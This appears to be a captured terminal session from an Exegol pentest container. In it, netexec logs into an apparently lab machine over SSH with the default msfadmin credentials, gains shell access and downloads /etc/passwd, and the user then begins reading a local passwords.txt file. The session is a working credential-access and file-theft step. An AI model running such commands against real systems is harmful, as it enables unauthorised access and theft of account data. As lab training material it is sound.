 Oct 2 16:29
root@exegol-work:/workspace/hacking
root@exegol-work:/workspace/hacking 148x25
[Oct 02, 2025 - 16:29:27 (EDT)] exegol-work hacking # netexec ssh 192.168.100.201 -u msfadmin -p msfadmin --get-file /etc/passwd passwd
SSH 192.168.100.201 22 192.168.100.201 [*] SSH-2.0-OpenSSH_4.7p1 Debian-8ubuntu1
SSH 192.168.100.201 22 192.168.100.201 [+] msfadmin:msfadmin Linux - Shell access!
SSH 192.168.100.201 22 192.168.100.201 [*] Copying "/etc/passwd" to "passwd"
SSH 192.168.100.201 22 192.168.100.201 [+] File "/etc/passwd" was downloaded to "passwd"
[Oct 02, 2025 - 16:29:44 (EDT)] exegol-work hacking # ls
passwd passwords.txt users.txt
[Oct 02, 2025 - 16:29:47 (EDT)] exegol-work hacking # cat passwords.txt